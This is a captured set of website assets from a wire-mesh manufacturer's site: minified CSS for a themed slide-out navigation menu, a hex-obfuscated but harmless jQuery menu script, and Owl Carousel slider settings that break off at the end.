li.title{line-height:26px;color:#666;margin:0;font-size:15px;padding:7px 13px!important;border-bottom:1px solid #ccc;background-color:transparent!important}.halfdiv{width:100%;display:block}.halfmenu{width:100%;display:block}.menu_form{padding:10px 10px 63px;background-color:#e7e7e7}.menu_form input[type=button]{width:46%}.menu_form input[type=submit]{width:46%}.menu_form textarea{min-height:100px}.wsmenu{width:240px;left:-240px;height:100%;position:fixed;top:0;margin:0;background-color:#fff;border-radius:0;z-index:103;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;border:none!important;background-color:#fff!important}.animated-arrow{position:fixed;left:0;top:-20px;z-index:102;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.callusicon{color:#c9c9c9;font-size:25px;height:25px;position:fixed;right:15px;top:13px;transition:all .4s ease-in-out 0s;width:25px;z-index:102;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.callusicon:focus,callusicon:hover{color:#fff!important}.wsoffcanvasopener .callusicon{display:none!important}.smallogo{width:100%;display:block;text-align:center;padding-top:9px;position:fixed;z-index:101;width:100%;height:52px;background:#262626;background:-moz-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#262626),color-stop(50%,#1c1c1c),color-stop(100%,#262626));background:-webkit-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-o-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-ms-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:linear-gradient(to bottom,#262626 0,#1c1c1c 50%,#262626 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626',endColorstr='#262626',GradientType=0);box-shadow:0 1px 4px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.5)}.wsoffcanvasopener .animated-arrow{left:240px}.animated-arrow{cursor:pointer;padding:0 35px 16px 0;margin:10px 0 0 15px;z-index:99999}.animated-arrow span,.animated-arrow span:before,.animated-arrow span:after{cursor:pointer;height:3px;width:23px;background:#c9c9c9;position:absolute;display:block;content:''}.animated-arrow span:before{top:-7px}.animated-arrow span:after{bottom:-7px}.animated-arrow span,.animated-arrow span:before,.animated-arrow span:after{transition:all 500ms ease-in-out}.wsoffcanvasopener .animated-arrow span{background-color:transparent}.wsoffcanvasopener .animated-arrow span:before,.animated-arrow.active span:after{top:7px}.wsoffcanvasopener .animated-arrow span:before{transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);bottom:0}.wsoffcanvasopener .animated-arrow span:after{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.wsmenu-list li>.wsmenu-submenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-list li:hover>.wsmenu-submenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-submenu li>.wsmenu-submenu-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-list li>.megamenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-list li:hover>.megamenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}}.gry{background:#424242;color:#fff}.orange{background:#ff670f;color:#fff}.blue{background:#4a89dc;color:#fff}.green{background:#74a52e;color:#fff}.red{background:#da4b38;color:#fff}.yellow{background:#f6bb42;color:#fff}.purple{background:#967adc;color:#fff}.pink{background:#ee1289;color:#fff}.chocolate{background:#934915;color:#fff}.gry>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.gry>.wsmenu-list>li>a{background-color:#fff!important}.gry>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.gry>.wsmenu-list>li:hover>a{background:#424242!important;color:#fff!important}.gry>.wsmenu-list>li>a:hover{background:#424242!important;color:#fff!important}.gry>.wsmenu-list>li>a.active{background:#424242!important;color:#fff!important}.gry>.wsmenu-submenu>li>a:hover{background:#424242;border-radius:0!important;color:#fff}.gry .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.gry .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.gry .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.orange>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.orange>.wsmenu-list>li>a{background-color:#fff!important}.orange>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.orange>.wsmenu-list>li:hover>a{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-list>li>a:hover{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-list>li>a.active{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-submenu>li>a:hover{background:#ff670f;border-radius:0!important;color:#fff}.orange .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.orange .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.orange .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.blue>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.blue>.wsmenu-list>li>a{background-color:#fff!important}.blue>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.blue>.wsmenu-list>li:hover>a{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-list>li>a:hover{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-list>li>a.active{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-submenu li>a:hover{background:#4a89dc!important;border-radius:0!important;color:#fff!important}.blue .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.blue .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.blue .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.green>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.green>.wsmenu-list>li>a{background-color:#fff!important}.green>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.green>.wsmenu-list>li:hover>a{background:#74a52e!important;color:#fff!important}.green>.wsmenu-list>li>a:hover{background:#74a52e!important;color:#fff!important}.green>.wsmenu-list>li>a.active{background:#74a52e!important;color:#fff!important}.green>.wsmenu-submenu>li>a:hover{background:#74a52e!important;border-radius:0!important;color:#fff!important}.green .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.green .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.green .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.red>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.red>.wsmenu-list>li>a{background-color:#fff!important}.red>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.red>.wsmenu-list>li:hover>a{background:#da4b38!important;color:#fff!important}.red>.wsmenu-list>li>a:hover{background:#da4b38!important;color:#fff!important}.red>.wsmenu-list>li>a.active{background:#da4b38!important;color:#fff!important}.red>.wsmenu-submenu>li>a:hover{background:#da4b38!important;border-radius:0!important;color:#fff!important}.red .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.red .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.red .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.yellow>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.yellow>.wsmenu-list>li>a{background-color:#fff!important}.yellow>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.yellow>.wsmenu-list>li:hover>a{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-list>li>a:hover{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-list>li>a.active{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-submenu>li>a:hover{background:#f6bb42!important;border-radius:0!important;color:#fff!important}.yellow .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.yellow .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.yellow .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.yellow>.wsmenu-list li a .fa{color:#424242!important}.purple>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.purple>.wsmenu-list>li>a{background-color:#fff!important}.purple>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.purple>.wsmenu-list>li:hover>a{background:#967adc!important;color:#fff!important}.purple>.wsmenu-list>li>a:hover{background:#967adc!important;color:#fff!important}.purple>.wsmenu-list>li>a.active{background:#967adc!important;color:#fff!important}.purple>.wsmenu-submenu>li>a:hover{background:#967adc!important;border-radius:0!important;color:#fff!important}.purple .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.purple .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.purple .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.pink>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.pink>.wsmenu-list>li>a{background-color:#fff!important}.pink>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.pink>.wsmenu-list>li:hover>a{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-list>li>a:hover{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-list>li>a.active{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-submenu>li>a:hover{background:#ee1289!important;border-radius:0!important;color:#fff!important}.pink .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.pink .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.pink .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.chocolate>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.chocolate>.wsmenu-list>li>a{background-color:#fff!important}.chocolate>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.chocolate>.wsmenu-list>li:hover>a{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-list>li a:hover{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-list>li a.active{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-submenu>li a:hover{background:#934915!important;border-radius:0!important;color:#fff!important}.chocolate .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.chocolate .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.chocolate .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.tranbg{background-color:transparent!important}.whitebg{background-color:#fff!important}.whitebg:hover{color:#000!important}.blue-grdt{background:#5999ee;background:-moz-linear-gradient(top,#5999ee 0%,#4a89dc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#5999ee),color-stop(100%,#4a89dc));background:-webkit-linear-gradient(top,#5999ee 0%,#4a89dc 100%);background:-o-linear-gradient(top,#5999ee 0%,#4a89dc 100%);background:-ms-linear-gradient(top,#5999ee 0%,#4a89dc 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee',endColorstr='#4a89dc',GradientType=0);color:#fff}.gry-grdt{background:#565656;background:-moz-linear-gradient(top,#565656 0%,#424242 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#565656),color-stop(100%,#424242));background:-webkit-linear-gradient(top,#565656 0%,#424242 100%);background:-o-linear-gradient(top,#565656 0%,#424242 100%);background:-ms-linear-gradient(top,#565656 0%,#424242 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656',endColorstr='#424242',GradientType=0);color:#fff}.green-grdt{background:#86ba3d;background:-moz-linear-gradient(top,#86ba3d 0%,#74a52e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#86ba3d),color-stop(100%,#74a52e));background:-webkit-linear-gradient(top,#86ba3d 0%,#74a52e 100%);background:-o-linear-gradient(top,#86ba3d 0%,#74a52e 100%);background:-ms-linear-gradient(top,#86ba3d 0%,#74a52e 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d',endColorstr='#74a52e',GradientType=0);color:#fff}.red-grdt{background:#f05c48;background:-moz-linear-gradient(top,#f05c48 0%,#da4b38 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f05c48),color-stop(100%,#da4b38));background:-webkit-linear-gradient(top,#f05c48 0%,#da4b38 100%);background:-o-linear-gradient(top,#f05c48 0%,#da4b38 100%);background:-ms-linear-gradient(top,#f05c48 0%,#da4b38 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48',endColorstr='#da4b38',GradientType=0);color:#fff}.orange-grdt{background:#fc7d33;background:-moz-linear-gradient(top,#fc7d33 0%,#ff670f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fc7d33),color-stop(100%,#ff670f));background:-webkit-linear-gradient(top,#fc7d33 0%,#ff670f 100%);background:-o-linear-gradient(top,#fc7d33 0%,#ff670f 100%);background:-ms-linear-gradient(top,#fc7d33 0%,#ff670f 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33',endColorstr='#ff670f',GradientType=0);color:#fff}.yellow-grdt{background:#ffcd67;background:-moz-linear-gradient(top,#ffcd67 0%,#f6bb42 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ffcd67),color-stop(100%,#f6bb42));background:-webkit-linear-gradient(top,#ffcd67 0%,#ff670f 100%);background:-o-linear-gradient(top,#ffcd67 0%,#f6bb42 100%);background:-ms-linear-gradient(top,#ffcd67 0%,#f6bb42 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67',endColorstr='#f6bb42',GradientType=0);color:#fff}.purple-grdt{background:#a98ded;background:-moz-linear-gradient(top,#a98ded 0%,#967adc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#a98ded),color-stop(100%,#967adc));background:-webkit-linear-gradient(top,#a98ded 0%,#967adc 100%);background:-o-linear-gradient(top,#a98ded 0%,#967adc 100%);background:-ms-linear-gradient(top,#a98ded 0%,#967adc 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded',endColorstr='#967adc',GradientType=0);color:#fff}.pink-grdt{background:#fb3ea4;background:-moz-linear-gradient(top,#fb3ea4 0%,#f21b8f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fb3ea4),color-stop(100%,#f21b8f));background:-webkit-linear-gradient(top,#fb3ea4 0%,#f21b8f 100%);background:-o-linear-gradient(top,#fb3ea4 0%,#f21b8f 100%);background:-ms-linear-gradient(top,#fb3ea4 0%,#f21b8f 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4',endColorstr='#f21b8f',GradientType=0);color:#fff}.whitebg>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.whitebg>.wsmenu-list>li>a{background-color:#fff!important}.whitebg>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.red-grdt>.wsmenu-list>li>a{color:#fff!important}.red-grdt>.wsmenu-list>li>a{background-color:transparent!important}.red-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.gry-grdt>.wsmenu-list>li>a{color:#fff!important}.gry-grdt>.wsmenu-list>li>a{background-color:transparent!important}.gry-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.blue-grdt>.wsmenu-list>li>a{color:#fff!important}.blue-grdt>.wsmenu-list>li>a{background-color:transparent!important}.blue-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.green-grdt>.wsmenu-list>li>a{color:#fff!important}.green-grdt>.wsmenu-list>li>a{background-color:transparent!important}.green-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.orange-grdt>.wsmenu-list>li>a{color:#fff!important}.orange-grdt>.wsmenu-list>li>a{background-color:transparent!important}.orange-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.yellow-grdt>.wsmenu-list>li>a{color:#424242!important}.yellow-grdt>.wsmenu-list>li>a{background-color:transparent!important}.yellow-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#424242!important}.yellow-grdt>.wsmenu-list li a .fa{color:#424242!important}.purple-grdt>.wsmenu-list>li>a{color:#fff!important}.purple-grdt>.wsmenu-list>li>a{background-color:transparent!important}.purple-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.pink-grdt>.wsmenu-list>li>a{color:#fff!important}.pink-grdt>.wsmenu-list>li>a{background-color:transparent!important}.pink-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}@media only screen and (max-width:780px){.red-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.blue-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.orange-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.green-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.purple-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.pink-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.gry>.wsmenu-submenu>li:hover>a{background-color:#424242!important;color:#fff}.gry>.wsmenu .wsmenu-list>li>a.active{color:#fff;background-color:#424242}.gry>.wsmenu .wsmenu-list>li>a:hover{color:#fff;background-color:#424242}.orange>.wsmenu-submenu>li:hover>a{background-color:#ff670f!important;color:#fff}.orange>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#ff670f}.orange>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#ff670f}.blue>.wsmenu-submenu>li:hover>a{background-color:#4a89dc!important;color:#fff}.blue>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#4a89dc}.blue>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#4a89dc}.green>.wsmenu-submenu>li:hover>a{background-color:#74a52e!important;color:#fff}.green>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#74a52e}.green>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#74a52e}.red>.wsmenu-submenu>li:hover>a{background-color:#da4b38!important;color:#fff}.red>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#da4b38}.red>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#da4b38}.yellow>.wsmenu-submenu>li:hover>a{background-color:#f6bb42!important;color:#fff}.yellow>.wsmenu .wsmenu-list>li>a.active{color:#fff;background-color:#f6bb42}.yellow>.wsmenu .wsmenu-list>li>a:hover{color:#fff;background-color:#f6bb42}.purple>.wsmenu-submenu>li:hover>a{background-color:#967adc!important;color:#fff}.purple>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#967adc}.purple>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#967adc}.pink>.wsmenu-submenu>li:hover>a{background-color:#ee1289!important;color:#fff}.pink>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#ee1289}.pink>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#ee1289}.chocolate>.wsmenu-submenu>li:hover>a{background-color:#934915!important;color:#fff}.chocolate>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#934915}.chocolate>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#934915}.tranbg{background-color:#fff!important}.tranbg>.wsmenu-list>li>a{color:#000!important}}

--- FILE ---
content_type: text/javascript
request_url: https://www.yadongwiremesh.com/assets/js/webslidemenu.js
body_size: 379
content:
var _0x5dff=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x6C\x69\x63\x6B","\x77\x73\x6F\x66\x66\x63\x61\x6E\x76\x61\x73\x6F\x70\x65\x6E\x65\x72","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x6E","\x23\x77\x73\x6E\x61\x76\x74\x6F\x67\x67\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x6F\x76\x65\x72\x6C\x61\x70\x62\x6C\x61\x63\x6B\x62\x67","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75","\x68\x61\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x3E\x20\x6C\x69","\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69","\x77\x73\x2D\x61\x63\x74\x69\x76\x65\x61\x72\x72\x6F\x77","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x70\x61\x72\x65\x6E\x74","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2C\x20\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x6E\x6F\x74","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x77\x73\x6D\x65\x6E\x75\x2D\x72\x6F\x74\x61\x74\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x31","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x32","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x20\x3E\x20\x6C\x69"];(function(){_0x5dff[0];document[_0x5dff[2]](_0x5dff[1],function(){},false);$(function(){$(_0x5dff[8])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[5]](_0x5dff[4]);return false});$(_0x5dff[10])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[9]](_0x5dff[4]);return false});$(_0x5dff[15])[_0x5dff[14]](_0x5dff[13])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[27])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[5]](_0x5dff[18])[_0x5dff[21]]()[_0x5dff[20]]()[_0x5dff[19]]()[_0x5dff[9]](_0x5dff[18]);$(_0x5dff[24])[_0x5dff[25]]($(this)[_0x5dff[20]](_0x5dff[24]))[_0x5dff[23]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[13])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[16])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[30])[_0x5dff[14]](_0x5dff[29])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[32])[_0x5dff[14]](_0x5dff[31])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[35])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[19]](_0x5dff[34])[_0x5dff[5]](_0x5dff[33]);$(this)[_0x5dff[20]](_0x5dff[29])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[31])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[17])[_0x5dff[14]](_0x5dff[13])[_0x5dff[37]](_0x5dff[36]);$(_0x5dff[39])[_0x5dff[14]](_0x5dff[29])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[40])[_0x5dff[14]](_0x5dff[31])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[37]](_0x5dff[36])})}())

--- FILE ---
content_type: text/javascript
request_url: https://www.yadongwiremesh.com/assets/js/script.js
body_size: 18
content:
$('.owl-carousel1').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carouselproduct').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:2
        },
        600:{
            items:3
        },
        1000:{
            items:6
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
